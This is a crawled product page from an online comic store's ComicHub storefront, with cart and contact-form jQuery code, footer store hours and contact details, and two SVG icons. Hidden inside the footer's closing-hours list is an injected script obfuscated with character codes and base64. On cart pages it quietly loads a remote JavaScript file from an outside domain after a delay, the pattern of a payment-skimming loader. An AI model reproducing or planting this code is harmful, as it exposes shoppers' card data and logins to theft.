                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/collected_keller/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '226a0ccf-ddbc-44a5-a7bb-8e40d22af1e0';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/collected_keller/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn?returnurl=products/sharkey-bounty-hunter-graphic-novel" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/collected_keller/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/add-icon.svg
body_size: 397
content:
<svg id="add" xmlns="http://www.w3.org/2000/svg" width="28.842" height="28.842" viewBox="0 0 28.842 28.842">
  <g id="Group_169" data-name="Group 169" transform="translate(12.461 0)">
    <path id="Path_3" data-name="Path 3" d="M232.96,100.862A1.959,1.959,0,0,1,231,98.9V73.98a1.96,1.96,0,1,1,3.919,0V98.9A1.959,1.959,0,0,1,232.96,100.862Z" transform="translate(-231 -72.02)"/>
  </g>
  <g id="Group_170" data-name="Group 170" transform="translate(0 12.461)">
    <path id="Path_4" data-name="Path 4" d="M98.9,234.919H73.98a1.96,1.96,0,1,1,0-3.919H98.9a1.96,1.96,0,0,1,0,3.919Z" transform="translate(-72.02 -231)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/minus-icon.svg
body_size: 55
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.842" height="3.605" viewBox="0 0 28.842 3.605">
  <path id="minus" d="M32.842,12.8a1.8,1.8,0,0,1-1.8,1.8H5.8A1.8,1.8,0,0,1,5.8,11H31.039A1.8,1.8,0,0,1,32.842,12.8Z" transform="translate(-4 -11)" fill-rule="evenodd"/>
</svg>
